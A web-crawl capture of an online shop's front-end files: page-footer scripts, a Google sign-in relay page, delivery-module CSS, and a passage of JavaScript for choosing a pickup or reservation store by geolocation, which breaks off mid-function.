  <script type="text/javascript" src="/modules/unifiedco/views/js/widget-commerce.min.js?year=2028" ></script>
  <link rel="preload" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/product.js?version=2.1.9&year=2028" as="script">
  <script type="text/javascript" src="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/product.js?version=2.1.9&year=2028" ></script>
  <link rel="preload" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/front.js?version=2.1.9&year=2028" as="script">
  <script type="text/javascript" src="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/front.js?version=2.1.9&year=2028" ></script>


    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
            // Default cart preview
            $('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
            // Default add to cart modal
            $('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
            		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}

document.addEventListener('DOMContentLoaded', function () {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.size-factory.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6g0jZv9fYWMo7b0A1rbFfQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6g0jZv9fYWMo7b0A1rbFfQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/css/front.min.css?version=2.1.9
body_size: 1274
content:
.text-center{text-align:center}.wrap-unifiedco .uc-btn-primary{font-size:1rem;font-width:600;line-height:normal;font-family:Manrope;text-transform:uppercase;color:#f39d71;background-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid;margin:15px 0}.wrap-unifiedco .uc-btn-primary img{margin-right:10px}.wrap-unifiedco .link{text-align:left;font-size:.75rem;font-style:normal;font-weight:600;line-height:normal;padding:0;margin:0;text-decoration-line:underline}.wrap-unifiedco input,.wrap-unifiedco label{margin:0}.wrap-unifiedco .wrap-delivery-options{background:#fff;padding:15px}.wrap-unifiedco .wrap-delivery-options .delivery-options{margin-bottom:0}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;gap:5px}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info .delivery-status{width:12px;min-width:12px;height:12px;border-radius:12px}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info .delivery-status.delivery-enable{background-color:#0c0}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info .delivery-status.delivery-disable{background-color:#c00}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info .wrap-delivery-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info .wrap-delivery-name .delivery-name{font-family:Manrope;font-size:.938rem;font-style:normal;font-weight:600;line-height:normal;color:var(--presta-grey,#7a7a7a)}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info .wrap-delivery-name .delivery-extrainfo{font-family:Manrope;font-size:.75rem;font-style:normal;font-weight:400;line-height:normal;color:#7a7a7a}.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-price{font-family:Manrope;font-size:.938rem;font-style:normal;font-weight:600;line-height:normal;color:var(--presta-grey,#7a7a7a)}.wrap-unifiedco #selectStoreModalCac.loading-location .modal-body .wrap-localisation input{background:url(../img/icons/loading.svg) 95% center no-repeat #fff}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content{background-color:#f5f5f5}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-header{padding:15px 20px;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-header h5{font-size:18px;font-style:normal;font-weight:700;line-height:normal;color:var(--grey,#484848)}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-header:after{content:none}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body{padding:0;border:none}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .location-opening{display:-webkit-box;display:-ms-flexbox;display:flex}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-localisation{background-color:#23b8d6;padding:10px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-localisation input{padding:10px 15px 10px 40px;border-radius:50px;border:none;font-size:15px;font-style:normal;font-weight:600;margin-right:20px;-webkit-box-flex:1;-ms-flex:1;flex:1}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-localisation img{cursor:pointer}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results{padding:20px;background-color:#f5f5f5}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .location-info{text-align:center;padding:10px;display:block;background:#fff;font-size:13px;font-style:normal;font-weight:600;color:#484848}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .location-items-result{display:block;margin:20px 0;font-size:15px;font-style:normal;font-weight:600;color:#7a7a7a}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations{max-height:400px;overflow-y:scroll}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item{padding:10px 15px;background:#fff;margin-bottom:10px}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item:last-child{margin-bottom:0}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check input[type=radio]{width:24px;height:24px;cursor:pointer}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check .wrap-labels{margin-left:24px}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check .wrap-labels label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0;color:#484848;font-style:normal}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check .wrap-labels label .location-name{font-size:13px;font-weight:800}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check .wrap-labels label .location-adress{font-size:13px;font-weight:600}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check .location-disable::before{content:"";display:inline-block;margin-right:.5rem;width:12px;height:12px;border-radius:12px;background:#c00}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-body .wrap-location-results .list-locations .location-items .location-item .form-check .location-enable::before{content:"";display:inline-block;margin-right:.5rem;width:12px;height:12px;border-radius:12px;background:#0c0}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-footer{text-align:center;border:none}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .modal-footer .btn-action{padding:11px 10px;font-size:16px;font-style:normal;font-weight:600;width:242px;max-width:90%;margin:0 auto}.wrap-unifiedco #selectStoreModalCac .modal-dialog .modal-content .form-check-label{text-align:left}

.wrap-unifiedco .wrap-delivery-options{
    padding: 26px 30px;
    background-color: rgba(204, 204, 204, 0.2);
}

.wrap-unifiedco .delivery-options,
.wrap-unifiedco .delivery-options .delivery-option-group{
    padding: 0px !important;
}

.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-icon{
    flex: 0 0 30px !important;
    text-align: center;
}

.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-icon img{
    height: 25px;
    width: auto;
}

.wrap-unifiedco .wrap-delivery-options .delivery-options .line-delivery-option .delivery-info{
    gap: 26px;
    align-items: start;
}

.wrap-unifiedco .delivery-options .line-delivery-option  .wrap-delivery-name{
    gap: 5px;
}

.wrap-unifiedco .delivery-options .line-delivery-option .delivery-name{
    font-family: 'Montserrat' !important;
    font-size: 15px !important;
    line-height: 15px !important;
    font-weight: 500 !important;
    letter-spacing: 0px !important;
    color: #141E2D !important;
    text-transform: none !important;    
}

.wrap-unifiedco .delivery-options .line-delivery-option .delivery-extrainfo{
    font-family: 'Montserrat' !important;
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
    color: #141E2D !important;
    text-transform: none !important;
}

.wrap-unifiedco .delivery-options .line-delivery-option .delivery-extrainfo:first-letter{
    text-transform: none !important;
}

.wrap-unifiedco .delivery-options .line-delivery-option .delivery-price{
    font-family: 'Montserrat' !important;
    font-size: 15px !important;
    line-height: 19px !important;
    font-weight: 500 !important;
    letter-spacing: 0px !important;
    color: #141E2D !important;
    text-transform: none !important;
}

.wrap-unifiedco .delivery-options .line-delivery-option .delivery-price span{
    text-transform: none !important;
    align-items: center;
    display: flex;
    gap: 2px;
}

.wrap-unifiedco .delivery-options .line-delivery-option .delivery-price .tva{
    font-family: 'Montserrat' !important;
    font-size: 9px !important;
    line-height: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
    color: #141E2D !important;
    text-transform: none !important;
}

.wrap-unifiedco .delivery-options .line-delivery-option a.link{
    font-family: 'Montserrat' !important;
    text-decoration: underline !important;
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
    color: #E3B674 !important;
    text-transform: none !important;
}

@media screen and (max-width: 767px){
    .wrap-unifiedco .wrap-delivery-options{
        padding: 25px 10px 25px 15px !important;
        margin: 0 0 0 -15px;
        width: calc(100% + 30px);
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/front.js?version=2.1.9&year=2028
body_size: 6922
content:
/**
 * 2023 Unified Commerce
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0).
 * It is also available through the world-wide-web at this URL: https://opensource.org/licenses/AFL-3.0
 *
 * @author    PrestaShop partner
 * @copyright 2023
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

// Enumerations
const ElementIDs = {
  GET_LOCATION_BUTTON: "#js-unifiedco-get-location-btn",
  MODAL: "selectStoreModalCac",
  POSITION_INPUT: "#positionInput",
  RADIUS_INPUT: "#locationRadius",
  DELIVERY_OPTIONS_CONTAINER: ".wrap-response-delivery-options",
  DELIVERY_OPTIONS_EXTRA_INFOS: ".delivery-extrainfo",
  DELIVERY_OPTIONS_STORE_EXTRA_INFOS: ".delivery-option-group.store",
  DELIVERY_OPTIONS_STORE_RESERVATION_EXTRA_INFOS:
    ".delivery-option-group.reservation",

  STORES_OPTIONS_CONTAINER: "list-locations",
  LOCATION_COUNT: "location-items-result-count",
  SELECT_STORE_MODAL_CAC: "#selectStoreModalCac",
};

const Events = {
  STORE_SELECTION: "UcUpdatedSelector",
  STORE_FILTER: "UcStoreFilter",
};

const ErrorMessages = {
  GEOLOCATION_NOT_SUPPORTED: "This browser does not support geolocation.",
  FETCH_ADDRESS_ERROR: "An error occurred while retrieving geolocation.",
};

const StoresSelectors = {
  STORE_COOKIE_NAME: "UcSelectedStore",
  STORE_LOCALSTORAGE_NAME: "UcStores",
  RESA_STORE_LOCALSTORAGE_NAME: "UcResaStores",
};

/*********
 * UTILS *
 * *******/

/**
 * Get cookie value by name
 * @param name
 * @param value
 * @param expirationDate
 */
function ucSetCookie(name, value, expirationDate) {
  document.cookie = `${name}=${value}; expires=${expirationDate.toUTCString()}; path=/`;
}

function ucGetCookie(name) {
  const cookies = document.cookie.split(";");
  for (let i = 0; i < cookies.length; i++) {
    const cookie = cookies[i].trim();
    if (cookie.startsWith(name + "=")) {
      return cookie.substring(name.length + 1);
    }
  }
  return null;
}

function setSelectedStore(idSelectedStore, type) {
  ucSetCookie(
    `${StoresSelectors.STORE_COOKIE_NAME}`,
    idSelectedStore,
    new Date("9999-12-31T23:59:59")
  );
  // Divioseo fix don't reload
  // location.reload();
}

function getSelectedStore() {
  let cookieName;

  cookieName = StoresSelectors.STORE_COOKIE_NAME;

  let storeCode = ucGetCookie(`${cookieName}`);

  if (!storeCode) {
    return null;
  }

  let jsonStoreData = localStorage.getItem(
    `${StoresSelectors.STORE_LOCALSTORAGE_NAME}`
  );

  if (!isValidJson(jsonStoreData)) {
    localStorage.removeItem(`${StoresSelectors.STORE_LOCALSTORAGE_NAME}`);
    return null;
  }

  let storesData = JSON.parse(
    localStorage.getItem(`${StoresSelectors.STORE_LOCALSTORAGE_NAME}`)
  );

  if (!storesData) {
    return null;
  }

  let selectedStore = null;

  $.each(storesData, function (storeKey, storeInfo) {
    if (storeInfo.code === storeCode) {
      selectedStore = storeInfo;
    }
  });

  return selectedStore;
}

function getSelectedResaStore() {
  let cookieName;
  cookieName = StoresSelectors.STORE_COOKIE_NAME;
  let storeCode = ucGetCookie(`${cookieName}`);

  if (!storeCode) {
    return null;
  }

  let jsonResaData = localStorage.getItem(
    `${StoresSelectors.RESA_STORE_LOCALSTORAGE_NAME}`
  );

  if (!isValidJson(jsonResaData)) {
    localStorage.removeItem(`${StoresSelectors.RESA_STORE_LOCALSTORAGE_NAME}`);
    return null;
  }

  let resaStoresData = JSON.parse(
    localStorage.getItem(`${StoresSelectors.RESA_STORE_LOCALSTORAGE_NAME}`)
  );

  if (!resaStoresData) {
    return null;
  }

  let selectedResaStore = null;

  $.each(resaStoresData, function (storeKey, storeInfo) {
    if (storeInfo.code === storeCode) {
      selectedResaStore = storeInfo;
    }
  });

  return selectedResaStore;
}

function sortStoresByDistance(stores, userLat, userLon) {
  const storeValues = Object.values(stores);

  return storeValues.sort((a, b) => {
    const distanceA = haversineDistance(userLat, userLon, a.lat, a.lon);
    const distanceB = haversineDistance(userLat, userLon, b.lat, b.lon);
    return distanceA - distanceB;
  });
}

function haversineDistance(lat1, lon1, lat2, lon2) {
  const R = 6371;
  const dLat = toRadians(lat2 - lat1);
  const dLon = toRadians(lon2 - lon1);
  const a =
    Math.sin(dLat / 2) * Math.sin(dLat / 2) +
    Math.cos(toRadians(lat1)) *
      Math.cos(toRadians(lat2)) *
      Math.sin(dLon / 2) *
      Math.sin(dLon / 2);
  const c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
  return R * c;
}

function toRadians(degrees) {
  return (degrees * Math.PI) / 180;
}

/*********
 * MODAL *
 * *******/

function displayLoadingState() {
  $(`#${ElementIDs.MODAL}`).addClass("loading-location");
}

function hideLoadingState() {
  $(`#${ElementIDs.MODAL}`).removeClass("loading-location");
}

function handleGeolocationSuccess(position) {
  const { latitude, longitude } = position.coords;
  fetchAddressFromCoordinates(latitude, longitude);

  // trigger event to update delivery options
  $(document).trigger(`${Events.STORE_FILTER}`, {
    lat: latitude,
    lon: longitude,
  });
  unifiedCoData.lat = latitude;
  unifiedCoData.lon = longitude;
  ajaxGetPromises(unifiedCoData);

  hideLoadingState();
}

function handleGeolocationError() {
  hideLoadingState();
  handleErrorMessage(ErrorMessages.FETCH_ADDRESS_ERROR);
}

function fetchAddressFromCoordinates(latitude, longitude) {
  $.ajax({
    url: `https://nominatim.openstreetmap.org/reverse?format=json&lat=${latitude}&lon=${longitude}`,
    type: "GET",
    dataType: "json",
    success: handleFetchAddressSuccess,
    error: handleFetchAddressError,
  });
}

function handleFetchAddressSuccess(data) {
  const address = data.display_name;
  $(`${ElementIDs.POSITION_INPUT}`).val(address);
  hideLoadingState();
}

const radius = {
  radius: null,
  lat: null,
  lon: null,
};

function handleRadius(callback) {
  navigator.geolocation.watchPosition(
    function (position) {
      const lat = position.coords.latitude;
      const lon = position.coords.longitude;
      radius.lat = lat;
      radius.lon = lon;
      if (typeof callback === "function") {
        callback(radius);
      }
    },
    function (error) {
      console.error("Error getting location:", error);
      if (error.code === error.PERMISSION_DENIED) {
      }
    }
  );
}

function handleFetchCoordinatesSuccess(dataAddress) {
  if (!dataAddress.length) {
    handleFetchAddressError();
    return;
  }
  const latitude = dataAddress[0].lat;
  const longitude = dataAddress[0].lon;
  unifiedCoData.lat = latitude;
  unifiedCoData.lon = longitude;

  ajaxGetPromises(unifiedCoData);

  // Divioseo fix: Commenté pour éviter le conflit de synchronisation
  // L'événement STORE_FILTER était déclenché avant que ajaxGetPromises() ne termine,
  // causant une tentative de lecture du localStorage avant sa mise à jour
  // trigger event to update delivery options
  // $(document).trigger(`${Events.STORE_FILTER}`, {
  //   lat: latitude,
  //   lon: longitude,
  // });
}

function fetchCoordinatesFromAddress(address) {
  $.ajax({
    url: `https://nominatim.openstreetmap.org/search?q=${address}&format=json`,
    type: "GET",
    dataType: "json",
    success: handleFetchCoordinatesSuccess,
    error: handleFetchAddressError,
  });
}

function handleAddressInputCompletion() {
  $(`${ElementIDs.POSITION_INPUT}`).autocomplete({
    source: function (request, response) {
      // we get the value of the input, translate into coordinates, then we get triggers the event to update delivery options
      const address = request.term;
      fetchCoordinatesFromAddress(address);
    },
  });
}

function handleFetchAddressError() {
  hideLoadingState();
  handleErrorMessage(ErrorMessages.FETCH_ADDRESS_ERROR);
}

function handleErrorMessage(message) {
  console.error(message);
}

function disableKeypress(code) {
  $(document).on("keypress keydown", function (e) {
    if ($(`${ElementIDs.SELECT_STORE_MODAL_CAC}`).is(":visible")) {
      if (e.which === code) {
        e.preventDefault();
        return false;
      }
    }
  });
}

function init() {
  $(`${ElementIDs.GET_LOCATION_BUTTON}`).click(handleGeolocationButtonClick);
  $("body").on("click", ".uc-btn-primary", function (e) {
    e.preventDefault();
  });
  $("body").on(
    "click",
    "#selectStoreModa,lCac .location-item .wrap-labels, #selectStoreModalCac .location-item input",
    handleLocationItemClick
  );
  $("body").on("click", ".reservation-modal", handleReservationModalClick);

  $("body").on("click", ".pickup-modal", handlePickupModalClick);
  $("#selectStoreModalCac .modal-footer .btn-action").on(
    "click",
    handleModalFooterButtonClick
  );
  handleAddressInputCompletion();
  disableKeypress(13);

  // Divioseo fix: Réinitialiser la recherche quand le champ est vidé
  $(`${ElementIDs.POSITION_INPUT}`).on("input", function () {
    const searchValue = $(this).val();
    if (searchValue === "" || searchValue.length === 0) {
      // Réinitialiser les coordonnées
      unifiedCoData.lat = null;
      unifiedCoData.lon = null;
      // Recharger les magasins sans filtre de distance
      ajaxGetInitialsPromises(unifiedCoData);
    }
  });

  $("body").on("click", ".wrap-unifiedco a", function () {
    Proximis.commerceWidget.setStore(
      ucGetCookie(StoresSelectors.STORE_COOKIE_NAME) ?? ""
    );
  });
  $("body").on("click", ".pickup-modal", function () {
    $("#selectStoreModalCac").addClass("pickup");
  });
  $("body").on("click", ".reservation-modal", function () {
    $("#selectStoreModalCac").addClass("reservation");
  });
  $("#selectStoreModalCac").on("hidden.bs.modal", function (e) {
    $("#selectStoreModalCac").removeClass("pickup").removeClass("reservation");
  });
}
function handleReservationModalClick() {
  $('.list-locations li[data-location-reservation="0"]').hide();
  $('.list-locations li[data-location-reservation="1"]').show();

  $("#selectStoreModalCac .btn-action").attr("data-type", "reservation");
}

function handlePickupModalClick() {
  $('.list-locations li[data-location-pickup="0"]').hide();
  $('.list-locations li[data-location-pickup="1"]').show();
  $("#selectStoreModalCac .btn-action").attr("data-type", "pickup");
}

function handleGeolocationButtonClick() {
  if (navigator.geolocation) {
    displayLoadingState();

    navigator.geolocation.getCurrentPosition(
      handleGeolocationSuccess,
      handleGeolocationError
    );
  } else {
    handleErrorMessage(ErrorMessages.GEOLOCATION_NOT_SUPPORTED);
  }
}

function handleLocationItemClick() {
  let selectedStore = $(this)
    .closest(".form-check")
    .find(".location-name")
    .html();
  let idSelectedStore = $(this)
    .closest(".location-item")
    .attr("data-location-id");
  $("#selectStoreModalCac .selected-location-name").attr(
    "data-selected-location-id",
    idSelectedStore
  );
  $("#selectStoreModalCac .modal-footer .btn-action").removeAttr("disabled");
}

function handleModalFooterButtonClick() {
  let idSelectedStore = $("#selectStoreModalCac .selected-location-name").attr(
    "data-selected-location-id"
  );
  let type = $("#selectStoreModalCac .btn-action").data("type");

  // update cookies
  setSelectedStore(idSelectedStore, type);

  // trigger event to update delivery options
  $(document).trigger(`${Events.STORE_SELECTION}`, {
    storeId: idSelectedStore,
    type: type,
  });
}

function renderStoreLocation(storesData) {

  let storesOptionsContainer = $(".list-locations");
  let storesHTML = '<ul class="location-items">';

  let selectedStore = getSelectedStore();

  $.each(storesData, function (storeKey, storeInfo) {
    if (selectedStore) {
      var storeState = storeInfo.code == selectedStore.code ? "checked" : "";
    } else {
      storeState = "";
    }

    let storeDistance = storeInfo.distance;
    if (null === storeDistance) {
      storeDistance = "";
    }

    let openingHoursHTML = ''

    if (storeInfo.openingHoursSummary) {
      storeInfo.openingHoursSummary.forEach((i) => {
        openingHoursHTML += `&nbsp;&nbsp;&nbsp;` + i + `<br>`
      })
    }

    // Divioseo fix: Désactiver les magasins indisponibles
    let isStoreAvailable = storeInfo.estimatedDelivery && storeInfo.estimatedDelivery !== "";
    let disabledAttr = isStoreAvailable ? "" : "disabled";
    let unavailableClass = isStoreAvailable ? "" : " store-unavailable";

    storesHTML +=
      `
          <li class="location-item wrap-store-id-${storeInfo.code}${unavailableClass}" data-location-id="${storeInfo.code}" data-location-pickup="` +
      (storeInfo.pickup ?? 0) +
      `" data-location-reservation="` +
      (storeInfo.reservation ?? 0) +
      `" data-location-available="${isStoreAvailable ? '1' : '0'}">
            <div class="form-check">
              <input class="form-check" type="radio" name="flexRadioDefault" id="store-id-${
                storeInfo.code
              }" ${storeState} ${disabledAttr}>
              <div class="wrap-labels">
                <label class="form-check-label" for="store-id-${
                  storeInfo.code
                }">
                <div class="location-wrapper">
                  <span class="location-name">${storeInfo.displayName}</span>
                  <span class="location-distance">
                  ${
                    storeInfo.distance != ""
                      ? "&nbsp;-" + storeInfo.distance
                      : ""
                  }
                  </span>
                   </div>
                  <span class="location-availability ${
                    storeInfo.estimatedDelivery
                      ? "location-enable"
                      : "location-disable"
                  }">${
        storeInfo.estimatedDelivery == ""
          ? storeInfo.translations.unavailable
          : storeInfo.estimatedDelivery
      }</span>
                  <span class="location-adress">${storeInfo.address1} - ${
        storeInfo.address2
      }</span>


      <div class="location-opening"><span>`+storeInfo.translations.openingHours+`</span>
      <span>${openingHoursHTML}</span></div>
                </label>
              </div>
            </div>
          </li>
        `;
  });

  storesHTML += `</ul>`;
  storesOptionsContainer.html(storesHTML);
}

function ajaxGetInitialsPromises(data) {
  let cookieName;
  cookieName = StoresSelectors.STORE_COOKIE_NAME;
  let storeCode = ucGetCookie(`${cookieName}`);
  if (storeCode !== null) {
    data.storeCode = storeCode;
  }
  
  console.log(ajaxUrl);

  $.ajax({
    url: ajaxUrl,
    method: "POST",
    data: data,
    dataType: "json",
    before: function () {
      $('.product-add-to-cart [data-button-action="add-to-cart"]').attr(
        "disabled",
        true
      );
      $(".uc-btn-primary").attr("disabled", true);
    },
    success: function (response) {
      let deliveryOptionsContainer = $(".wrap-response-delivery-options");

      let responseData = response.data;
      let translations = response.data.translations;

      if (response.data.isProductBuyable) {
        $('.product-add-to-cart [data-button-action="add-to-cart"]').attr(
          "disabled",
          false
        );
      }

      let responseCCStores = responseData.clickAndCollectStores;
      for (var key in responseCCStores) {
        if (responseCCStores.hasOwnProperty(key)) {
          responseCCStores[key]["pickup"] = "1";
        }
      }

      let responseResaStores = responseData.reservationStores;
      for (var key in responseResaStores) {
        if (responseResaStores.hasOwnProperty(key)) {
          responseResaStores[key]["reservation"] = "1";
        }
      }

      // we store storesData in a localStorage
      localStorage.setItem(
        `${StoresSelectors.STORE_LOCALSTORAGE_NAME}`,
        JSON.stringify(responseCCStores)
      );
      localStorage.setItem(
        `${StoresSelectors.RESA_STORE_LOCALSTORAGE_NAME}`,
        JSON.stringify(responseResaStores)
      );

      function renderOption(promise, optionName, translations) {
        if (
          optionName == "reservation" &&
          "undefined" != typeof stockReservationEnabled &&
          !stockReservationEnabled
        ) {
          return "";
        }

        let storeLink = "";
        let storeName = "";
        let statusDelivery = "delivery-disable";

        if (optionName === "reservation") {
          storeLink = `
          <a href="#" id="select-store" class="link reservation-modal" data-toggle="modal" data-target="#selectStoreModalCac" title=${responseData.translations.storeLink}>${responseData.translations.storeLink}</a>`;
          storeName = promise.title;
          let selectedStoreResa = getSelectedResaStore();
          if (promise.available === true) {
            if (selectedStoreResa) {
              if (selectedStoreResa.estimatedDelivery !== "") {
                storeName =
                  selectedStoreResa.displayName +
                  " : " +
                  selectedStoreResa.estimatedDelivery;
                statusDelivery = "delivery-enable";
                $(".uc-btn-primary").prop("disabled", false);
              } else {
                storeName =
                  translations.unavailable +
                  " : " +
                  selectedStoreResa.displayName;
                statusDelivery = "delivery-disable";
              }
            } else {
              storeName =
                responseData.translations.availableIn + ' ' +
                responseData.reservationStoresCount + ' ' +
                  responseData.translations.stores;
              statusDelivery = "delivery-enable";
            }
          } else {
            let selectedStore = getSelectedStore();
            if (selectedStoreResa) {
              storeName =
                translations.unavailable +
                " : " +
                selectedStoreResa.displayName;
            } else if (selectedStore) {
              storeName =
                translations.unavailable + " : " + selectedStore.displayName;
            } else {
              storeName = translations.unavailable;
            }
            statusDelivery = "delivery-disable";
          }
        }
        if (
          optionName !== "store" &&
          optionName !== "reservation" &&
          promise.available === true
        ) {
          statusDelivery = "delivery-enable";
        }

        if (
          optionName === "atHome" &&
          promise.available === true
        ) {
          storeName = promise.estimatedDelivery;
        }

        if (optionName === "store") {
          storeLink = `
          <a href="#" id="select-store" class="link pickup-modal" data-toggle="modal" data-target="#selectStoreModalCac" title=${responseData.translations.storeLink}>${responseData.translations.storeLink}</a>
      `;
          let selectedStore = getSelectedStore();
          if (promise.available === true) {
            if (selectedStore) {
              if (selectedStore.estimatedDelivery !== "") {
                storeName =
                  selectedStore.displayName +
                  " : " +
                  selectedStore.estimatedDelivery;
                statusDelivery = "delivery-enable";
                $(".uc-btn-primary").prop("disabled", false);
              } else {
                storeName =
                  translations.unavailable + " : " + selectedStore.displayName;
                statusDelivery = "delivery-disable";
              }
            } else {
              storeName =
                responseData.translations.availableIn + ' ' +
                responseData.clickAndCollectStoresCount + ' ' +
                  responseData.translations.stores;
              statusDelivery = "delivery-enable";
            }
          } else {
            let selectedStoreResa = getSelectedResaStore();
            if (selectedStore) {
              storeName =
                translations.unavailable + " : " + selectedStore.displayName;
            } else if (selectedStoreResa) {
              storeName =
                translations.unavailable +
                " : " +
                selectedStoreResa.displayName;
            } else {
              storeName = translations.unavailable;
            }
            statusDelivery = "delivery-disable";
          }
        }
        
        let logo = '';
